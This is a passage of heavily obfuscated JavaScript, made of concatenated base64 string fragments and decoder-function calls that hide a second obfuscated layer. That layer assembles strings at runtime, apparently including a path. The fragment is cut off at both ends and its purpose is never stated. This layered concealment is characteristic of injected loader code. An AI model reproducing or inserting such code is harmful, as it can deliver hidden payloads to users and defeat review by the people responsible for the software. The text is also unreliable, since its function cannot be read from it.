iwnaltS'+_0x2416421y(0x2c8)+'TgzLCdWYlRTJykrSigweGRjLCdLW0JhJy'+_0x2416421y(0x350)+'sJ2s5emonKStKKDB4NDFkLCdnUGhSJykr'+_0x2416421y(0x24c)+'yF0ZmYnKStKKDB4MzIxLCdmWVV2JykrSi'+'gweDI3MywnSEM2MCcpK0ooMHg1ZTEsJzl'+'qeHgnKStKKDB4NDc3LCdIZW9LJykrSigw'+'eDFmMSwnZ1BoUicpK0ooMHgxZjIsJ2pNU'+'XgnKStKKDB4MTY2LCckaWhdJykrSigweD'+'M5NSwnQ1B0TScpK0ooMHhkNiwndnBIRSc'+'pK0ooMHg0YjYsJ09SKG8nKStKKDB4MTk5'+'LCdqTVF4JykrSigweDUzNywnVkFdaCcpK'+'0ooMHgzOTMsJ2l3cVYnKStKKDB4NDRiLC'+'dlY0xJJykrSigweDQ2MCwnVU15YScpK0o'+'oMHg1Y2YsJ2pQVGknKStKKDB4MWVkLCdn'+'dEheJykrSigweDVhNSwnZllVdicpK0ooM'+'HgxOTMsJ1ZiVFMnKStKKDB4MzE2LCczVF'+'tCJykrSigw')+('eDYyMSwnZllVdicpK0ooMHg1MGMsJ0NkM'+'WsnKStKKDB4NDZmLCdIQzYwJykrSigweD'+'Q4NSwnaltSJScpK0ooMHg1NzAsJ3Nldik'+_0x2416421y(0x23d)+'NiwnW2tQUicpK0ooMHgyZDQsJ2NDSTEnK'+'StKKDB4ZWIsJ0tbQmEnKStKKDB4NDM0LC'+'dkQE5eJykrSigweDJlNSwnY0NJMScpK0o'+'oMHg0ZTYsJ25daDQnKStKKDB4M2Y5LCdl'+'Y0xJJykrSigweDI1YSwnIXRmZicpKyhKK'+_0x2416421y(0x303)+'dxVicpK0ooMHgzZTMsJzNUW0InKStKKDB'+'4ZjQsJ0NQdE0nKStKKDB4M2EzLCdqTVF4'+'JykrSigweDJlMCwnVU15YScpK0ooMHg1N'+'TAsJ0NQdE0nKStKKDB4NDgwLCdzZXYpJy'+'krSigweDJlMSwnZWNMSScpK0ooMHg1YWM'+'sJ0tbQmEnKStKKDB4NDU5LCduXWg0Jykr'+'SigweDQ1MCwnKFllNScpK0ooMHg1ZTUsJ'+'3NldiknKStKKDB4NDk3LCdJJGZxJykrSi'+_0x2416421y(0x232)+'wSEUnKStKKDB4NTYyLCdmWVV2JykrSigw'+'eDM5MCwnaltSJScpK0ooMHgyNDIsJ2l3c'+'VYnKStKKDB4MjI0LCdLW0JhJykrSigweD'+'M1ZSwnRTFeJScpK0ooMHg1ZTYsJyhZZTU'+'nKStKKDB4MTJmLCdrOXpqJykrSigweDE4'+'OCwnJGloXScpK0ooMHgxMTksJ3NldiknK'+'StKKDB4MjgxLCcwKGdHJykrSigweDJjZS'+'wnZ1BoUicpK0ooMHg1MmYsJyhZZTUnKSt'+_0x2416421y(0x23e)+'azl6aicpK0ooMHgzNGMsJ0JSVXknKStKK'+'DB4MjU5LCdIQzYwJykrSigweDUwYSwnW2'+'tQUicpK0oo')+('MHg0YjQsJ1BCT3YnKStKKDB4MTAxLCdOQ'+'DBPJykrSigweDQ3MSwnQ2QxaycpK0ooMH'+'gxOGYsJyhZZTUnKStKKDB4ZjMsJ2pQVGk'+'nKStKKDB4MmVmLCd2cEhFJykrSigweDJi'+'ZSwnJVNsSycpK0ooMHgxYWYsJ2pQVGknK'+'StKKDB4NTdmLCdrOXpqJykrSigweDIzOC'+_0x2416421y(0x20e)+'KKDB4NGQzLCdLW0JhJykrSigweDI0MSwn'+'TEExMycpK0ooMHgzYmQsJzNUW0InKStKK'+'DB4MmE3LCdnUGhSJykrSigweDVlZSwnZl'+_0x2416421y(0x291)+'4MjQzLCdnUGhSJykrSigweDRiYSwnIXRm'+'ZicpK0ooMHgxMWQsJ09SKG8nKStKKDB4N'+'WNhLCdQQk92JykrSigweDQzMywnbl1oNC'+'cpK0ooMHg1M2YsJ2s5emonKStKKDB4MTM'+'wLCdJJGZxJykrSigweDFkNSwnM1RbQicp'+_0x2416421y(0x22b)+'CdXJnJiJykrSigweDVjNiwndnBIRScpK0'+'ooMHg0ZmIsJ1ZBXWgnKStKKDB4NWEwLCd'+'DUHRNJykrSigweDFhYSwnb3ZhOScpK0oo'+'MHg0YjAsJ2pbUiUnKStKKDB4NGE3LCdWY'+'lRTJykrSigweDVjMiwnZWNMSScpK0ooMH'+'gxNDUsJyVTbEsnKStKKDB4MTIxLCdPViM'+'kJykrSigweDQwNiwnTkAwTycpK0ooMHg0'+_0x2416421y(0x2ff)+'ykrSigweDJiZCwnS1tCYScpK0ooMHgzMG'+'UsJ1Jjc0snKStKKDB4MzNjLCdFbmE4Jyk'+'rSigweDMwMSwnM1RbQicpK0ooMHgyMmMs'+_0x2416421y(0x2a4)+'igweDQzMiwnQ2QxaycpK0ooMHg0NWQsJz'+'NUW0InKStK')+('KDB4MjcwLCdIQzYwJykrSigweDQzNSwna'+_0x2416421y(0x23a)+'B4MmU5LCdOQDBPJykrSigweDU1Yywnazl'+'6aicpK0ooMHgxY2QsJ0VuYTgnKStKKDB4'+'M2JiLCdzZXYpJykrSigweDQ5ZiwnVyZyY'+'icpK0ooMHgyZWUsJ2dQaFInKStKKDB4NT'+'AwLCdkQE5eJykrSigweDIyZiwnVkFdaCc'+'pK0ooMHhmYiwnUDdxZScpK0ooMHg1Yjcs'+'J05AME8nKStKKDB4MmE5LCdSY3NLJykrS'+'igweDQ0MiwnTkAwTycpK0ooMHg1MjEsJz'+'lqeHgnKStKKDB4NTFhLCdJJGZxJykrSig'+'weDIyNiwnZllVdicpK0ooMHgyMmIsJ2s5'+'emonKStKKDB4M2ZiLCckaWhdJykrSigwe'+'DE1ZiwndnBIRScpK0ooMHgxYjMsJ2d0SF'+'4nKStKKDB4MWM0LCcwXUBWJykrSigweDU'+'2YSwnIXRmZicpK0ooMHgyOWMsJ25ZdHAn'+'KStKKDB4MmQwLCdpd3FWJykrSigweDViY'+'SwnS1tCYScpK0ooMHgxYmQsJ1BCT3YnKS'+_0x2416421y(0x2b6)+'naXdxVicpK0ooMHgzMTQsJ0NkMWsnKStK'+'KDB4MzVmLCcwXUBWJykrSigweDE0YywnT'+_0x2416421y(0x2cd)+'gxNWMsJ0VuYTgnKStKKDB4MjM2LCc5XU1'+'BJykrSigweDJmMiwnNGJJZCcpK0ooMHg0'+'ZjksJyRpaF0nKStKKDB4MmYzLCdIZW9LJ'+'ykrSigweDU3OSwnTkAwTycpK0ooMHgyZD'+'UsJ292YTknKStKKDB4Mjg4LCdqUFRpJyk'+'rSigweDVkMywnRW5hOCcpK0ooMHgzYTgs'+'JyRpaF0nKStKKDB4MWNiLCd0NU1SJykrS'+'igweDNhNSwnSGVvSycpK0ooMHgxMzksJ2'+_0x2416421y(0x311))+(_0x2416421y(0x257)+'lBUaScpK0ooMHg2MDgsJ1ZBXWgnKStKKD'+'B4MjM1LCdba1BSJykrSigweDRjZiwnZ3R'+'IXicpK0ooMHgyM2MsJyF0ZmYnKStKKDB4'+'MmM1LCdzZXYpJykrSigweDM4NCwnUEJPd'+'icpK0ooMHg1ODUsJ0JSVXknKStKKDB4MT'+'g2LCdCUlV5JykrSigweDRjNiwnc2V2KSc'+'pK0ooMHgzNWIsJzldTUEnKStKKDB4NTll'+'LCc0YklkJykrSigweDRmNiwnIXRmZicpK'+'0ooMHg0MTMsJ2NDSTEnKStKKDB4MmU0LC'+'dzZXYpJykrSigweDIzZSwnazl6aicpK0o'+'oMHgyNjMsJzQmYSUnKStKKDB4NTViLCdD'+_0x2416421y(0x2cf)+'HgxMDgsJzlqeHgnKStKKDB4NDc0LCdWQV'+'1oJykrSigweDQxYiwnaXdxVicpK0ooMHg'+_0x2416421y(0x31d)+'JykrSigweDU5YiwnJGloXScpK0ooMHgyN'+'GQsJzAoZ0cnKStKKDB4NTU0LCc0YklkJy'+_0x2416421y(0x320)+'sJ2JeKConKStKKDB4MmJmLCdba1BSJykr'+'SigweDMyNSwnSGVvSycpK0ooMHgyOGMsJ'+'zlqeHgnKStKKDB4MjI4LCdQN3FlJykrSi'+'gweGZkLCdpd3FWJykrSigweDJjMiwnUEJ'+'PdicpK0ooMHg0Y2IsJ2d0SF4nKStKKDB4'+'MTdmLCdkQE5eJykrSigweDM0MCwndDVNU'+'icpK0ooMHg0MGMsJyVTbEsnKStKKDB4NG'+'YwLCclU2xLJykrSigweDUyMCwnak1ReCc'+'pK0ooMHg0MTgsJ05AME8nKStKKDB4NDE5'+'LCczVFtCJykrSigweDRiNSwnbll0cCcpK'+'0ooMHhlZSwnc2V2KScpK0ooMHg0MmEsJz'+'RiSWQnKStK')+('KDB4NTc1LCdrOXpqJykrSigweDRlYiwnV'+'U15YScpK0ooMHgyZDIsJ2pQVGknKStKKD'+'B4NTgwLCchdGZmJykrSigweDM3YSwnYl4'+'oKicpK0ooMHg0NDksJ2s5emonKStKKDB4'+'NTZiLCdDUHRNJykrSigweDEwNSwnOWp4e'+'CcpK0ooMHgzZjAsJ0NQdE0nKStKKDB4NT'+'QyLCc0YklkJykrSigweGQzLCdIQzYwJyk'+'rSigweDQ4MSwnY0NJMScpK0ooMHg1Zjks'+'J1ZBXWgnKStKKDB4MTBmLCdkQE5eJykrS'+'igweDMyZCwnW2tQUicpK0ooMHg0ZDEsJy'+'F0ZmYnKStKKDB4MjkxLCdFbmE4JykrSig'+'weDJjOSwndDVNUicpK0ooMHgxNmIsJ2ZZ'+'VXYnKStKKDB4NGZjLCd0NU1SJykrSigwe'+'DE5NSwnZ1BoUicpK0ooMHgyMDMsJ1cmcm'+'InKStKKDB4Mjc1LCd2cEhFJykrSigweDR'+'lMiwnalBUaScpK0ooMHgzOGMsJ1ZiVFMn'+'KStKKDB4M2M3LCdVTXlhJykpKyhKKDB4N'+'GI3LCduXWg0JykrSigweDQwNywnVkFdaC'+'cpK0ooMHg1M2UsJ25daDQnKStKKDB4Mjh'+'hLCdzZXYpJykrSigweDFhZSwnaXdxVicp'+'K0ooMHg1NjAsJ1cmcmInKStKKDB4NWFkL'+'Cc5anh4JykrSigweDMwMiwnYl4oKicpK0'+'ooMHg1ZmUsJ1BCT3YnKStKKDB4MWY3LCd'+'nUGhSJykrSigweDJjNywnalBUaScpK0oo'+'MHgxM2YsJ2pQVGknKStKKDB4NjFjLCdqU'+_0x2416421y(0x314)+'gxNmYsJ1Jjc0snKStKKDB4NjE5LCdIZW9'+'LJykrSigweDFkMSwnT1IobycpK0ooMHgy'+_0x2416421y(0x258)+_0x2416421y(0x2a5)+'IsJ1Jjc0sn')+('KStKKDB4MzgxLCdMQTEzJykrSigweDI3Z'+'SwnW2tQUicpK0ooMHgyOWYsJyRpaF0nKS'+'tKKDB4MmRjLCdWQV1oJykrSigweDMxMiw'+'nJGloXScpK0ooMHgxNWUsJzQmYSUnKStK'+_0x2416421y(0x353)+'yZyYicpK0ooMHgyYjgsJ2s5emonKStKKD'+'B4MWVmLCdLW0JhJykrSigweDVjMywnaXd'+'xVicpK0ooMHg1MTUsJyVTbEsnKStKKDB4'+'MmM2LCdnUGhSJykrSigweDNkZiwnSEM2M'+'CcpK0ooMHg0M2QsJ0UxXiUnKStKKDB4Y2'+_0x2416421y(0x310)+'rSigweGVhLCdPUihvJykrSigweDU0Yywn'+'Q2QxaycpK0ooMHgzNzQsJyVTbEsnKStKK'+'DB4M2Y2LCc5anh4JykrSigweDM1NCwnc2'+'V2KScpK0ooMHgzNjMsJyRpaF0nKStKKDB'+'4NDRjLCdkQE5eJykrSigweDNiZiwnQlJV'+_0x2416421y(0x2c3)+'zM5LCc0YklkJykrSigweDQ4NiwnMF1AVi'+_0x2416421y(0x22d)+_0x2416421y(0x237)+'K0ooMHg1ZTksJ292YTknKStKKDB4NWUyL'+'CdJJGZxJykrSigweDNjNSwnOV1NQScpK0'+_0x2416421y(0x34a)+'ndEheJykrSigweDNjOSwnTkAwTycpK0oo'+_0x2416421y(0x322)+_0x2416421y(0x2fe)+_0x2416421y(0x21e)+'PJykrSigweDE4MiwnKFllNScpK0ooMHgz'+'NDcsJyVTbEsnKStKKDB4MzNhLCdba1BSJ'+'ykrSigweDU4ZSwnIXRmZicpK0ooMHgyYj'+'MsJ0kkZnEn')+('KStKKDB4NDBiLCdpd3FWJykrSigweDVmM'+'ywnUEJPdicpK0ooMHg0OGEsJ1Jjc0snKS'+'tKKDB4NDQxLCdFMV4lJykrSigweDFiOCw'+'nalBUaScpK0ooMHgxZDAsJ1ZBXWgnKStK'+'KDB4NDAwLCdPViMkJykrSigweDU2ZSwnV'+'mJUUycpK0ooMHg0NmIsJ2ZZVXYnKStKKD'+'B4Mjc4LCclU2xLJykrSigweDMyYywnW2t'+'QUicpK0ooMHg1MTAsJ1trUFInKStKKDB4'+'MWMyLCdDZDFrJykrSigweDVhNywnUmNzS'+'ycpK0ooMHgyN2MsJ2pNUXgnKStKKDB4Mj'+_0x2416421y(0x2b2)+'pK0ooMHgzMWMsJ2pQVGknKStKKDB4NDM2'+_0x2416421y(0x231)+'0ooMHgyYzgsJ292YTknKStKKDB4MzlkLC'+_0x2416421y(0x2d4)+'oMHgyOTMsJ3NldiknKStKKDB4NTk0LCcl'+'U2xLJykrSigweDU4YywnUDdxZScpK0ooM'+_0x2416421y(0x36e)+'FrJykrSigweDIxZCwnQ2QxaycpK0ooMHg'+'zYzQsJ25daDQnKStKKDB4NDNmLCdIQzYw'+_0x2416421y(0x360)+'jcsJ2dQaFInKStKKDB4MjFhLCdXJnJiJy'+'krSigweDJkMywnKFllNScpK0ooMHg1Mzg'+'sJzRiSWQnKStKKDB4MjgzLCdpd3FWJykr'+'SigweDFlMCwnRW5hOCcpK0ooMHgyNjAsJ'+_0x2416421y(0x2d9)+'gweDRmNSwnM1RbQicpK0ooMHgxNmUsJ2J'+'eKConKStKKDB4MmQ5LCcoWWU1JykrSigw'+'eDExYiwnZEBOXicpK0ooMHgxNzIsJzlqe'+'HgnKStKKDB4MzgwLCdlY0xJJykrSigweD'+_0x2416421y(0x345))+(_0x2416421y(0x33b)+_0x2416421y(0x2e3)+'krSigweDNlZiwnbll0cCcpK0ooMHg0OGM'+'sJ2pQVGknKStKKDB4M2UyLCdQQk92Jykr'+'SigweDM3Niwnak1ReCcpK0ooMHg0YzIsJ'+'zlqeHgnKStKKDB4MzliLCdJJGZxJykrSi'+'gweDU0MCwndnBIRScpK0ooMHg0NmMsJ0N'+_0x2416421y(0x1e8)+'eDFiZSwnIXRmZicpK0ooMHgzNzcsJ2l3c'+_0x2416421y(0x2c5)+'IxNSwnZEBOXicpK0ooMHg1ZWMsJ0hlb0s'+'nKStKKDB4M2YyLCdiXigqJykrSigweDNj'+'NiwnIXRmZicpK0ooMHg1YTksJ2JeKConK'+'StKKDB4NTgzLCc5XU1BJykrSigweDQ2Ny'+'wnT1IobycpK0ooMHg1NjgsJ1BCT3YnKSt'+'KKDB4NGVhLCdQN3FlJykrSigweDEyMiwn'+'Q2QxaycpK0ooMHgzMGIsJ09SKG8nKStKK'+_0x2416421y(0x2f8)+'1oNCcpK0ooMHgyYTMsJ2NDSTEnKStKKDB'+_0x2416421y(0x236)+_0x2416421y(0x26e)+'2QsJ0JSVXknKStKKDB4NDEyLCdIQzYwJy'+'krSigweDM5ZiwndDVNUicpK0ooMHg1MGU'+'sJyhZZTUnKStKKDB4ZGQsJ0NkMWsnKStK'+'KDB4MzUyLCc5XU1BJykrSigweDQxMSwnM'+'F1AVicpK0ooMHg1ZDAsJ292YTknKStKKD'+'B4MzMxLCc0YklkJykrSigweDQzZSwnJVN'+'sSycpK0ooMHg0MDIsJ2pQVGknKStKKDB4'+'MjQwLCdVTXlhJykrSigweDMxNywnYl4oK'+'icpK0ooMHg0MjAsJ1trUFInKStKKDB4MT'+'hjLCdQN3Fl')+('JykrSigweDU5ZiwnVU15YScpK0ooMHgzN'+'DEsJ0tbQmEnKStKKDB4MjgyLCczVFtCJy'+_0x2416421y(0x29f)+_0x2416421y(0x317)+'SigweGY2LCdIZW9LJykpLGRbSigweDJlM'+'ywnNGJJZCcpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByK3M7fSxkW0ooMHg0N2IsJ05'+'AME8nKV09ZnVuY3Rpb24ocixzKXtyZXR1'+'cm4gcitzO30sZFtKKDB4MTRmLCdmWVV2J'+'yldPWZ1bmN0aW9uKHIscyl7cmV0dXJuIH'+_0x2416421y(0x35a)+'KKDB4MmI0LCcoWWU1JykrJ3MvJyxkW0oo'+'MHgzY2QsJ09SKG8nKV09SigweDJmZCwna'+_0x2416421y(0x26f)+_0x2416421y(0x341)+_0x2416421y(0x21c)+'ZWQsJ1BCT3YnKStKKDB4NGJlLCc5XU1BJ'+'ykrSigweDFjZiwnJGloXScpK0ooMHg1Yz'+'QsJzAoZ0cnKStKKDB4Mjk4LCdQN3FlJyk'+'rSigweDM4Yiwnbl1oNCcpK0ooMHgxNzks'+'JzQmYSUnKStKKDB4NGFhLCduXWg0JykrS'+'igweDJiOSwnTkAwTycpK0ooMHg2MDUsJ0'+'xBMTMnKStKKDB4MzQ5LCc5XU1BJykrSig'+'weDNkZSwndDVNUicpK0ooMHgyNTMsJ2pN'+'UXgnKStKKDB4NGRkLCdSY3NLJykrSigwe'+'DQwZSwnVkFdaCcpK0ooMHgyODksJ1BCT3'+_0x2416421y(0x32a)+_0x2416421y(0x34d)+_0x2416421y(0x20f)+'CwnOWp4eCcpK0ooMHgxMTcsJyF0ZmYnKS'+_0x2416421y(0x2f3))+('LCdFbmE4JykrSigweDRmNCwnazl6aicpK'+'0ooMHgzOGUsJ09WIyQnKStKKDB4NjAxLC'+_0x2416421y(0x2d6)+'oMHgxZDcsJyF0ZmYnKStKKDB4NDkyLCdP'+'UihvJykrSigweDUzYiwnS1tCYScpK0ooM'+_0x2416421y(0x2cc)+_0x2416421y(0x2f0)+_0x2416421y(0x2c4)+'JykrSigweDU1ZSwnJGloXScpK0ooMHg1Z'+'DQsJzRiSWQnKStKKDB4M2JjLCdqUFRpJy'+_0x2416421y(0x244)+'sJzAoZ0cnKStKKDB4MmY2LCdpd3FWJykr'+'SigweDM4OCwnTkAwTycpK0ooMHg2MTQsJ'+'0UxXiUnKStKKDB4MjVjLCdPViMkJykrSi'+_0x2416421y(0x205)+'paF0nKStKKDB4MWRlLCdjQ0kxJykrSigw'+'eDNiNywnbl1oNCcpK0ooMHgyYmEsJyRpa'+'F0nKStKKDB4MzBkLCdIQzYwJykrSigweD'+'RhOCwnb3ZhOScpK0ooMHgzMTEsJ2d0SF4'+_0x2416421y(0x2f5)+'YywnUmNzSycpK0ooMHhmOCwnTkAwTycpK'+_0x2416421y(0x288)+'dnUGhSJykrSigweDM0MiwnVmJUUycpK0o'+'oMHgxYmEsJ2VjTEknKStKKDB4MWRjLCdn'+'UGhSJykrSigweDFhMCwnVyZyYicpK0ooM'+'HgzMDQsJ25daDQnKStKKDB4M2NhLCdJJG'+'ZxJykrSigweDQwNSwnb3ZhOScpK0ooMHg'+'0NGYsJ2pNUXgnKStKKDB4MTU2LCcwKGdH'+_0x2416421y(0x22c)+'2QsJ1ZiVFMnKStKKDB4MmE1LCdFMV4lJy'+'krSigweDJh')+('YywnaltSJScpK0ooMHhjZiwnT1YjJCcpK'+'0ooMHg2MDQsJ2pbUiUnKStKKDB4ZTksJy'+'RpaF0nKStKKDB4NGZmLCdpd3FWJykrSig'+_0x2416421y(0x30b)+'TVInKStKKDB4NDg4LCdiXigqJykrSigwe'+'DUzNCwndnBIRScpK0ooMHg0MmQsJyVTbE'+'snKStKKDB4MzgyLCdvdmE5JykrSigweDR'+_0x2416421y(0x34e)+'KStKKDB4MjI3LCdIZW9LJykrSigweDQyZ'+'SwnQ2QxaycpK0ooMHgzNmMsJ09SKG8nKS'+'tKKDB4ZDQsJ1cmcmInKStKKDB4NWM4LCd'+'iXigqJykrSigweDEzNCwnVmJUUycpK0oo'+'MHg0MmIsJ0VuYTgnKStKKDB4MmRlLCcoW'+'WU1JykrSigweDE2ZCwnYl4oKicpK0ooMH'+'g1OTIsJzNUW0InKStKKDB4ZGYsJ2JeKCo'+'nKStKKDB4M2VhLCdvdmE5JykrSigweDUx'+_0x2416421y(0x2ba)+_0x2416421y(0x1e9)+'wnZ1BoUicpK0ooMHg1NTgsJ292YTknKSt'+'KKDB4M2MzLCckaWhdJykrSigweDRkYiwn'+'alBUaScpK0ooMHgyZGIsJ1ZBXWgnKStKK'+'DB4M2E5LCc5anh4JykrSigweDE0YSwnRT'+_0x2416421y(0x267)+_0x2416421y(0x1f3)+'MScpK0ooMHg2MDcsJ2NDSTEnKStKKDB4M'+'Tk3LCdnUGhSJykrSigweDNmYywnQ1B0TS'+'cpK0ooMHgzN2MsJ2ZZVXYnKStKKDB4Mjc'+_0x2416421y(0x284)+'K0ooMHgyYjUsJ0NQdE0nKStKKDB4ZjEsJ'+'0UxXiUnKStKKDB4MzBjLCdba1BSJykrSi'+'gweDViYiwn')+('Z3RIXicpK0ooMHgyMDIsJzNUW0InKStKK'+'DB4MThiLCdzZXYpJykrSigweDMyZiwnS1'+_0x2416421y(0x238)+'4ZTMsJ25ZdHAnKStKKDB4NjFlLCdPUihv'+'JykrSigweDI2NCwnQ2QxaycpK0ooMHgzM'+'zcsJ0NkMWsnKStKKDB4MzQ2LCcwXUBWJy'+'krSigweDJmZSwnQ1B0TScpK0ooMHg1ZTQ'+'sJzQmYSUnKStKKDB4NDQ3LCcwKGdHJykr'+_0x2416421y(0x263)+_0x2416421y(0x358)+'gweDU0ZiwnJVNsSycpK0ooMHg1MzUsJ1t'+'rUFInKStKKDB4MWI5LCdvdmE5JykrSigw'+'eDM3MiwnW2tQUicpK0ooMHg0Y2EsJ1ZBX'+'WgnKStKKDB4Mjg3LCdMQTEzJykrSigweD'+'IyNSwnZEBOXicpK0ooMHgyMDEsJ3Q1TVI'+'nKStKKDB4NDNiLCdQQk92JykrSigweDI5'+_0x2416421y(0x327)+_0x2416421y(0x2db)+'wnT1YjJCcpK0ooMHhlYywnSEM2MCcpK0o'+'oMHgzYmUsJ0JSVXknKStKKDB4MjBmLCc0'+'JmElJykrSigweDQwNCwnOV1NQScpK0ooM'+'Hg1NzMsJ2JeKConKStKKDB4MTY1LCduWX'+'RwJykrSigweDRiYiwnaltSJScpK0ooMHg'+'zY2MsJ2s5emonKStKKDB4NTAxLCdPUihv'+_0x2416421y(0x36a)+'2EsJ25daDQnKStKKDB4NTY1LCckaWhdJy'+'krSigweDExNSwnKFllNScpK0ooMHgzZDI'+_0x2416421y(0x1fe)+_0x2416421y(0x25a)+_0x2416421y(0x37b)+_0x2416421y(0x33a))+('SSRmcScpK0ooMHgxMmQsJ2ZZVXYnKStKK'+'DB4MjgwLCchdGZmJykrSigweDFjNywndn'+'BIRScpK0ooMHgyMzQsJ1VNeWEnKStKKDB'+'4NWFhLCdDUHRNJykrSigweDJmZiwnNCZh'+'JScpK0ooMHg0N2QsJ3Q1TVInKStKKDB4Z'+_0x2416421y(0x29c)+'krSigweDI4ZiwnaXdxVicpK0ooMHgyM2E'+'sJ3ZwSEUnKStKKDB4NDJmLCdnUGhSJykr'+'SigweDUzMywnNGJJZCcpK0ooMHgyNGUsJ'+'zNUW0InKStKKDB4NWYwLCclU2xLJykrSi'+'gweDYxYiwnaXdxVicpK0ooMHgyY2YsJ2V'+'jTEknKStKKDB4MTNhLCdndEheJykrSigw'+'eDQyMSwnaXdxVicpK0ooMHg0ZTMsJyVTb'+_0x2416421y(0x26d)+'YzLCdIQzYwJykrSigweDE0OCwnT1Iobyc'+'pK0ooMHgzYTYsJyRpaF0nKStKKDB4MzNl'+'LCdjQ0kxJykrSigweDQ5YywnVmJUUycpK'+'0ooMHg0ZjgsJ2VjTEknKStKKDB4MWRmLC'+'coWWU1JykrSigweDUxNywnM1RbQicpK0o'+'oMHg1YjEsJ25ZdHAnKStKKDB4MTlmLCdP'+_0x2416421y(0x28a)+'DB4NTU5LCdqUFRpJykrSigweDIxMywnMF'+'1AVicpK0ooMHgyOGUsJ3Q1TVInKStKKDB'+'4NTgxLCdba1BSJykrSigweDM1OCwnbl1o'+'NCcpK0ooMHg1NTMsJ3NldiknKStKKDB4N'+'TdkLCd0NU1SJykrSigweDVkYywnVU15YS'+_0x2416421y(0x36f)+'sJzBdQFYnKStKKDB4NTY5LCdjQ0kxJykr'+_0x2416421y(0x274)+'0xBMTMnKStKKDB4MmE0LCchdGZmJykrSi'+'gweDFiMiwn')+(_0x2416421y(0x34b)+'DB4NGJkLCc5XU1BJykrSigweDE2OCwnOW'+'p4eCcpK0ooMHgyZjQsJ0VuYTgnKStKKDB'+_0x2416421y(0x2be)+'UicpK0ooMHgxZjYsJ2pNUXgnKStKKDB4M'+'TQyLCcwXUBWJykrSigweDQxNywnSGVvSy'+'cpK0ooMHg0ZjIsJ1ZBXWgnKStKKDB4NDM'+'5LCd0NU1SJykrSigweDRjNywnQlJVeScp'+'K0ooMHg2MGUsJ1VNeWEnKStKKDB4MjY3L'+'CdIQzYwJykrSigweDRhZCwnVyZyYicpK0'+'ooMHg0NWEsJ0hlb0snKStKKDB4NTIzLCd'+_0x2416421y(0x28c)+'MHgxZDgsJ1VNeWEnKStKKDB4M2Q0LCdvd'+_0x2416421y(0x339)+'g1NjMsJyhZZTUnKStKKDB4MjBiLCckaWh'+'dJykrSigweDQ1ZSwnKFllNScpK0ooMHhm'+'ZSwnM1RbQicpK0ooMHgxNTcsJzRiSWQnK'+'StKKDB4MmIyLCdXJnJiJykrSigweDEzMy'+'wnOV1NQScpK0ooMHgyZjUsJ2JeKConKSt'+'KKDB4NDU1LCc0YklkJykrSigweDYxYSwn'+'alBUaScpK0ooMHgyM2IsJ2pbUiUnKStKK'+'DB4MTBiLCchdGZmJykrSigweDNkYywnbl'+'l0cCcpK0ooMHgxYmIsJ2d0SF4nKStKKDB'+'4NGQ2LCdPViMkJykrSigweDRhNCwnbl1o'+'NCcpK0ooMHgzMWIsJyhZZTUnKStKKDB4M'+'TA0LCdzZXYpJykrSigweDViOSwnaltSJS'+'cpK0ooMHgzNGIsJzBdQFYnKStKKDB4MTA'+_0x2416421y(0x1f4)+'K0ooMHgzNmUsJzlqeHgnKStKKDB4NDdhL'+_0x2416421y(0x21f)+'ooMHg0Mjgs')+('JzRiSWQnKStKKDB4MjkyLCdlY0xJJykrS'+'igweDMyMiwnVmJUUycpK0ooMHg1Y2IsJy'+'hZZTUnKStKKDB4NGE5LCdlY0xJJykrSig'+'weDJkYSwnVyZyYicpK0ooMHgxOWMsJ1A3'+'cWUnKStKKDB4NDQ4LCdlY0xJJykrSigwe'+'DM3MywnYl4oKicpK0ooMHgyM2QsJ2RATl'+'4nKStKKDB4MmE2LCdWQV1oJykrSigweDF'+_0x2416421y(0x226)+'KStKKDB4MzhkLCckaWhdJykrSigweDI1N'+'ywnUmNzSycpK0ooMHg0MWEsJ1Jjc0snKS'+'tKKDB4NGJjLCdjQ0kxJykrSigweDE0Yiw'+'nc2V2KScpK0ooMHgxMjgsJ2s5emonKStK'+'KDB4MzQzLCdmWVV2JykrSigweDNjZSwnd'+'nBIRScpK0ooMHg0YjksJ0hDNjAnKStKKD'+'B4ZDAsJ0hDNjAnKStKKDB4Mzg3LCcoWWU'+_0x2416421y(0x204)+'ZGYsJ0JSVXknKStKKDB4MTUzLCczVFtCJ'+'ykrSigweDQ2NCwnUDdxZScpK0ooMHg1Mj'+'IsJ0hDNjAnKStKKDB4Mjk1LCdQN3FlJyk'+'rSigweDFmZCwnMChnRycpK0ooMHgyZDYs'+'J2d0SF4nKStKKDB4NTJiLCckaWhdJykrS'+'igweDViMCwnVU15YScpK0ooMHgzM2YsJ2'+_0x2416421y(0x2e5)+'weDM1MywnM1RbQicpK0ooMHg0YjEsJ0xB'+_0x2416421y(0x222)+'DQwYSwnaXdxVicpK0ooMHgyNjUsJ1ZiVF'+'MnKStKKDB4MzhmLCdrOXpqJykrSigweDU'+_0x2416421y(0x326)+'KStKKDB4NTlhLCdvdmE5JykrSigweDI1Z'+'SwnSEM2MCcpK0ooMHg0ZDAsJ0JSVXknKS'+_0x2416421y(0x29d))+('LCchdGZmJykrSigweDExZSwnbl1oNCcpK'+'0ooMHg1YzcsJ1BCT3YnKStKKDB4MmE4LC'+'dpd3FWJykrSigweDQ0YSwnQlJVeScpK0o'+_0x2416421y(0x302)+'U2xLJykrSigweDQ2OSwnJVNsSycpK0ooM'+'HgxNzgsJ292YTknKStKKDB4NDg5LCckaW'+'hdJykrSigweDI5MCwnaXdxVicpK0ooMHg'+_0x2416421y(0x315)+'JykrSigweDU3NywnSSRmcScpK0ooMHg0N'+_0x2416421y(0x357)+'krSigweDM4YSwnNGJJZCcpK0ooMHg1MjY'+'sJ2s5emonKStKKDB4MTIwLCdFbmE4Jykr'+'SigweDE4NCwnJGloXScpK0ooMHgzOWMsJ'+'zBdQFYnKStKKDB4NDIzLCdPUihvJykrSi'+'gweDRlNSwnaltSJScpK0ooMHgxNjEsJ3Q'+'1TVInKStKKDB4MmFiLCdiXigqJykrSigw'+'eDRhMCwnRW5hOCcpK0ooMHgxN2MsJ25da'+'DQnKStKKDB4NGYzLCdVTXlhJykrSigweD'+'E1YSwnTEExMycpK0ooMHg0NTEsJ292YTk'+'nKStKKDB4NDRkLCdkQE5eJykrSigweDI0'+_0x2416421y(0x1fb)+'StKKDB4NDY4LCdJJGZxJykrSigweDJkMS'+'wnTEExMycpK0ooMHgxZDYsJ3Q1TVInKSt'+'KKDB4NWFiLCdDUHRNJykrSigweDU0MSwn'+'ZEBOXicpK0ooMHg1MmMsJ3ZwSEUnKStKK'+_0x2416421y(0x216)+'RmZicpK0ooMHgxY2UsJ0NkMWsnKStKKDB'+_0x2416421y(0x23b)+'dicpK0ooMHhlMCwnSGVvSy